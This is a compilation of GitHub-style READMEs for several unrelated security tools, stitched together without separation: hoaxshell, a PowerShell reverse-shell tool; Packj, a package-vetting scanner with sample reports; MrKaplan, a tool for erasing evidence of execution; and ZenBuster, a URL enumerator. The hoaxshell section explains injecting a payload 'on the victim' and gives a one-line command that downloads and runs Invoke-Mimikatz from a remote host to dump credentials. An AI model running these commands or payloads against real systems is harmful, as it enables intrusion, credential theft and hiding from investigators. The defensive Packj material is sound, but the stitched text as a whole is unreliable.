git clone https://github.com/t3l3machus/hoaxshell
cd ./hoaxshell
sudo pip3 install -r requirements.txt
chmod +x hoaxshell.py
sudo python3 hoaxshell.py -s <your_ip>
When you run hoaxshell, it will generate its own PowerShell payload for you to copy and inject on the victim. By default, the payload is base64 encoded for convenience. If you need the payload raw, execute the "rawpayload" prompt command or start hoaxshell with the -r argument. After the payload has been executed on the victim, you'll be able to run PowerShell commands against it.
# Generate self-signed certificate:
openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365

# Pass the cert.pem and key.pem as arguments:
sudo python3 hoaxshell.py -s <your_ip> -c </path/to/cert.pem> -k <path/to/key.pem>
The generated PowerShell payload will be longer in length because of an additional block of code that disables the ssl certificate validation.
In case you close your terminal accidentally, have a power outage or something, you can start hoaxshell in grab session mode, it will attempt to re-establish a session, given that the payload is still running on the victim machine.
sudo python3 hoaxshell.py -s <your_ip> -g
Important: Make sure to start hoaxshell with the same settings as the session you are trying to restore (http/https, port, etc).
The shell is going to hang if you execute a command that initiates an interactive session. Example:
# this command will execute succesfully and you will have no problem:
> powershell echo 'This is a test'

# But this one will open an interactive session within the hoaxshell session and is going to cause the shell to hang:
> powershell

# In the same manner, you won't have a problem executing this:
> cmd /c dir /a

# But this will cause your hoaxshell to hang:
> cmd.exe
So, if you for example would like to run mimikatz throught hoaxshell you would need to invoke the commands:
hoaxshell > IEX(New-Object Net.WebClient).DownloadString('http://192.168.0.13:4443/Invoke-Mimikatz.ps1');Invoke-Mimikatz -Command '"PRIVILEGE::Debug"'
Long story short, you have to be careful to not run an exe or cmd that starts an interactive session within the hoaxshell powershell context.
I am currently working on some auxiliary-type prompt commands to automate parts of host enumeration.

Packj (pronounced package) is a command line (CLI) tool to vet open-source software packages for "risky" attributes that make them vulnerable to supply chain attacks. This is the tool behind our large-scale security analysis platform Packj.dev that continuously vets packages and provides free reports.
Packj accepts two input args:
Packj supports vetting of PyPI, NPM, and RubyGems packages. It performs static code analysis and checks for several metadata attributes such as release timestamps, author email, downloads, dependencies. Packages with expired email domains, large release time gap, sensitive APIs, etc. are flagged as risky for security reasons.
Packj also analyzes public repo code as well as metadata (e.g., stars, forks). By comparing the repo description and package title, you can be sure if the package indeed has been created from the repo to mitigate any starjacking attacks.
The best way to use Packj is to run it inside Docker (or Podman) container. You can pull our latest image from DockerHub to get started.
docker pull ossillate/packj:latest
$ docker run --mount type=bind,source=/tmp,target=/tmp ossillate/packj:latest npm browserify
[+] Fetching 'browserify' from npm...OK [ver 17.0.0]
[+] Checking version...ALERT [598 days old]
[+] Checking release history...OK [484 version(s)]
[+] Checking release time gap...OK [68 days since last release]
[+] Checking author...OK [mail@substack.net]
	[+] Checking email/domain validity...ALERT [expired author email domain]
[+] Checking readme...OK [26838 bytes]
[+] Checking homepage...OK [https://github.com/browserify/browserify#readme]
[+] Checking downloads...OK [2.2M weekly]
[+] Checking repo_url URL...OK [https://github.com/browserify/browserify]
	[+] Checking repo data...OK [stars: 14077, forks: 1236]
	[+] Checking repo activity...OK [commits: 2290, contributors: 207, tags: 413]
[+] Checking for CVEs...OK [none found]
[+] Checking dependencies...ALERT [48 found]
[+] Downloading package 'browserify' (ver 17.   0.0) from npm...OK [163.83 KB]
[+] Analyzing code...ALERT [needs 3 perms: process,file,codegen]
[+] Checking files/funcs...OK [429 files (383 .js), 744 funcs, LoC: 9.7K]
=============================================
[+] 5 risk(s) found, package is undesirable!
=> Complete report: /tmp/npm-browserify-17.0.0.json
{
    "undesirable": [
        "old package: 598 days old",
        "invalid or no author email: expired author email domain",
        "generates new code at runtime",
        "reads files and dirs",
        "forks or exits OS processes",
    ]
}
Specific package versions to be vetted could be specified using ==. Please refer to the example below
$ docker run --mount type=bind,source=/tmp,target=/tmp ossillate/packj:latest pypi requests==2.18.4
[+] Fetching 'requests' from pypi...OK [ver 2.18.4]
[+] Checking version...ALERT [1750 days old]
[+] Checking release history...OK [142 version(s)]
[+] Checking release time gap...OK [14 days since last release]
[+] Checking author...OK [me@kennethreitz.org]
	[+] Checking email/domain validity...OK [me@kennethreitz.org]
[+] Checking readme...OK [49006 bytes]
[+] Checking homepage...OK [http://python-requests.org]
[+] Checking downloads...OK [50M weekly]
[+] Checking repo_url URL...OK [https://github.com/psf/requests]
	[+] Checking repo data...OK [stars: 47547, forks: 8758]
	[+] Checking repo activity...OK [commits: 6112, contributors: 725, tags: 144]
[+] Checking for CVEs...ALERT [2 found]
[+] Checking dependencies...OK [9 direct]
[+] Downloading package 'requests' (ver 2.18.4) from pypi...OK [123.27 KB]
[+   ] Analyzing code...ALERT [needs 4 perms: codegen,process,file,network]
[+] Checking files/funcs...OK [47 files (33 .py), 578 funcs, LoC: 13.9K]
=============================================
[+] 6 risk(s) found, package is undesirable, vulnerable!
{
    "undesirable": [
        "old package: 1744 days old",
        "invalid or no homepage: insecure webpage",
        "generates new code at runtime",
        "fetches data over the network",
        "reads files and dirs",
    ],
    "vulnerable": [
        "contains CVE-2018-18074,CVE-2018-18074"
    ]
}
=> Complete report: /tmp/pypi-requests-2.18.4.json
=> View pre-vetted package report at https://packj.dev/package/PyPi/requests/2.18.4
Alternatively, you can install Python/Ruby dependencies locally and test it.
NOTE
pip install -r requirements.txtgem install google-protobuf:3.21.2 rubocop:1.31.1$ python3 main.py npm eslint
[+] Fetching 'eslint' from npm...OK [ver 8.16.0]
[+] Checking version...OK [10 days old]
[+] Checking release history...OK [305 version(s)]
[+] Checking release time gap...OK [15 days since last release]
[+] Checking author...OK [nicholas+npm@nczconsulting.com]
[+] Checking email/domain validity...OK [nicholas+npm@nczconsulting.com]
[+] Checking readme...OK [18234 bytes]
[+] Checking homepage...OK [https://eslint.org]
[+] Checking downloads...OK [23.8M weekly]
[+] Checking repo_url URL...OK [https://github.com/eslint/eslint]
[+] Checking repo data...OK [stars: 20669, forks: 3689]
[+] Checking repo activity...OK [commits: 8447, contributors: 1013, tags: 302]
[+] Checking for CVEs...OK [none found]
[+] Checking dependencies...ALERT [35 found]
[+] Downloading package 'eslint' (ver 8.16.0) from npm...OK [490.14 KB]
[+] Analyzing code...ALERT [needs 2 perms: codegen,file]
[+ ] Checking files/funcs...OK [395 files (390 .js), 1022 funcs, LoC: 76.3K]
=============================================
[+] 2 risk(s) found, package is undesirable!
{
"undesirable": [
"generates new code at runtime",
"reads files and dirs: ['package/lib/cli-engine/load-rules.js:37', 'package/lib/cli-engine/file-enumerator.js:142']"
]
}
=> Complete report: /tmp/npm-eslint-8.16.0.json
The design of Packj is guided by our study of 651 malware samples of documented open-source software supply chain attacks. Specifically, we have empirically identified a number of risky code and metadata attributes that make a package vulnerable to supply chain attacks.
For instance, we flag inactive or unmaintained packages that no longer receive security fixes. Inspired by Android app runtime permissions, Packj uses a permission-based security model to offer control and code transparency to developers. Packages that invoke sensitive operating system functionality such as file accesses and remote network communication are flagged as risky as this functionality could leak sensitive data.
Some of the attributes we vet for, include
| Attribute | Type | Description | Reason |
|---|---|---|---|
| Release date | Metadata | Version release date to flag old or abandonded packages | Old or unmaintained packages do not receive security fixes |
| OS or lang APIs | Code | Use of sensitive APIs, such as exec and eval
| Malware uses APIs from the operating system or language runtime to perform sensitive operations (e.g., read SSH keys) |
| Contributors' email | Metadata | Email addresses of the contributors | Incorrect or invalid of email addresses suggest lack of 2FA |
| Source repo | Metadata | Presence and validity of public source repo | Absence of a public repo means no easy way to audit or review the source code publicly |
Full list of the attributes we track can be viewed at threats.csv
These attributes have been identified as risky by several other researchers [1, 2, 3] as well.
Packj has been developed with a goal to assist developers in identifying and reviewing potential supply chain risks in packages.
However, since the degree of perceived security risk from an untrusted package depends on the specific security requirements, Packj can be customized according to your threat model. For instance, a package with no 2FA may be perceived to pose greater security risks to some developers, compared to others who may be more willing to use such packages for the functionality offered. Given the volatile nature of the problem, providing customized and granular risk measurement is one of our goals.
Packj can be customized to minimize noise and reduce alert fatigue by simply commenting out unwanted attributes in threats.csv
We found over 40 malicious packages on PyPI using this tool. A number of them been taken down. Refer to an example below:
$ python3 main.py pypi krisqian
[+] Fetching 'krisqian' from pypi...OK [ver 0.0.7]
[+] Checking version...OK [256 days old]
[+] Checking release history...OK [7 version(s)]
[+] Checking release time gap...OK [1 days since last release]
[+] Checking author...OK [KrisWuQian@baidu.com]
	[+] Checking email/domain validity...OK [KrisWuQian@baidu.com]
[+] Checking readme...ALERT [no readme]
[+] Checking homepage...OK [https://www.bilibili.com/bangumi/media/md140632]
[+] Checking downloads...OK [13 weekly]
[+] Checking repo_url URL...OK [None]
[+] Checking for CVEs...OK [none found]
[+] Checking dependencies...OK [none found]
[+] Downloading package 'KrisQian' (ver 0.0.7) from pypi...OK [1.94 KB]
[+] Analyzing code...ALERT [needs 3 perms: process,network,file]
[+] Checking files/funcs...OK [9 files (2 .py), 6 funcs, LoC: 184]
=============================================
[+] 6 risk(s) found, package is undes   irable!
{
    "undesirable": [
        "no readme",
        "only 45 weekly downloads",
        "no source repo found",
        "generates new code at runtime",
        "fetches data over the network: ['KrisQian-0.0.7/setup.py:40', 'KrisQian-0.0.7/setup.py:50']",
        "reads files and dirs: ['KrisQian-0.0.7/setup.py:59', 'KrisQian-0.0.7/setup.py:70']"
    ]
}
=> Complete report: pypi-KrisQian-0.0.7.json
=> View pre-vetted package report at https://packj.dev/package/PyPi/KrisQian/0.0.7
Packj flagged KrisQian (v0.0.7) as suspicious due to absence of source repo and use of sensitive APIs (network, code generation) during package installation time (in setup.py). We decided to take a deeper look, and found the package malicious. Please find our detailed analysis at https://packj.dev/malware/krisqian.
More examples of malware we found are listed at https://packj.dev/malware Please reach out to us at oss@ossillate.com for full list.
To learn more about Packj tool or open-source software supply chain attacks, refer to our

Packj has been developed by Cybersecurity researchers at Ossillate Inc. and external collaborators to help developers mitigate risks of supply chain attacks when sourcing untrusted third-party open-source software dependencies. We thank our developers and collaborators.
We welcome code contributions. Join our discord community for discussion and feature requests.
Packj can currently vet NPM, PyPI, and RubyGems packages for "risky" attributes. We are adding support for Rust.
This is a very common malicious behavior. Packj detects code obfuscation as well as spawning of shell commands (exec system call). For example, Packj can flag use of getattr() and eval() API as they indicate "runtime code generation"; a developer can go and take a deeper look then. See main.py for details.
Packj currently uses static code analysis to derive permissions (e.g., file/network accesses). Therefore, it can detect open() calls if used by the malware directly (e.g., not obfuscated in a base64 encoded string). But, Packj can also point out such base64 decode calls. Fortunately, malware has to use these APIs (read, open, decode, eval, etc.) for their functionality -- there's no getting around. Having said that, a sophisticated malware can hide itself better, so dynamic analysis must be performed for completeness. We are incorporating strace-based dynamic analysis (containerized) to collect system calls. See roadmap for details.
![]()
MrKaplan is a tool aimed to help red teamers to stay hidden by clearing evidence of execution. It works by saving information such as the time it ran, snapshot of files and associate each evidence to the related user.
This tool is inspired by MoonWalk, a similar tool for Unix machines.
You can read more about it in the wiki page.
Powershell process that access to the artifacts mentioned in the wiki page.
Powershell importing weird base64 blob.
Powershell process that performs Token Manipulation.
MrKaplan's registry key: HKCU:\Software\MrKaplan.
I'm not responsible in any way for any kind of damage that is done to your computer / program as cause of this project. I'm happily accept contribution, make a pull request and I will review it!
![]()
ZenBuster is a multi-threaded, multi-platform URL enumeration tool written in Python by Zach Griffin (@0xTas).
I wrote this tool as a way to deepen my familiarity with Python, and to help increase my understanding of Cybersecurity tooling in general. ZenBuster may not be the fastest or most comprehensive tool of its kind. It is however, simple to use, decently flexible, and in practice only marginally slower than other "tried-and-true" tools like Gobuster. Personally, I have been using it to help me solve CTF challenges on platforms like TryHackMe, and have found my implementation to be satisfactorily reliable.
This software is intended for use in CTF challenges, or by security professionals to gather information on their targets:
ZenBuster is capable of producing a potentially unwelcome number of HTTP requests in a short amount of time.
The developers and contributors are not liable or responsible for any damage caused by misuse or abuse of this software.
Please Enumerate Responsibly!

ZenBuster is licensed under the GNU GPLv3 License, see here for more information.
Yin-Yang ASCII art in the banners were created by Joan G. Stark (jgs) and Hayley Jane Wakenshaw (hjw). Modifications were made by me, when specified with: 'zg'.
Firstly, ensure that Python version >= 3.6 is installed, then clone the repository with:
git clone https://github.com/0xTas/zenbuster.git
Next, cd zenbuster.
ZenBuster relies on 3 external libraries to function, and it is recommended to install these with:
pip install -r requirements.txt
The modules that will be installed and their purposes are as follows:
These dependencies may be installed manually, with pip using requirements.txt, or via interaction with the script upon first run.
Once dependencies have been installed, you can run the program in the following ways:
./zenbuster.py [options] or python3 zenbuster.py [options]
python zenbuster.py [options]
| Short Flag | Long Flag | Purpose |
|---|---|---|
| -h | --help | Displays the help screen and exits |
| -d | --dirs | Enables Directory Enumeration Mode |
| -s | -ssl | Forces usage of HTTPS in requests |
| -v | --verbose | Prints verbose info to terminal/log |
| -q | --quiet | Minimal terminal output until final results |
| -nc | --no-color | Disables colored terminal output |
| -nl | --no-lolcat | Disables lolcat-printed banner (Linux only) |
| -u <hostname> | --host | Host to target for the scan |
| -w <wordlist> | --wordlist | Path to wordlist/dictionary file |
| -x <exts> | --ext | Comma-separated list of file extensions (Dirs only) |
| -p <port#> | --port | Custom port option for nonstandard webservers |
| -o [filename] | --out-file | Log results to a file (accepts custom name/path) |
./zenbuster.py -d -w /usr/share/wordlists/dirb/common.txt -u target.thm -v
python3 zenbuster.py -w ../subdomains.txt --host target.thm --ssl -O myResults.log
zenbuster -w subdomains.txt -u target.thm --quiet (With .bashrc alias)
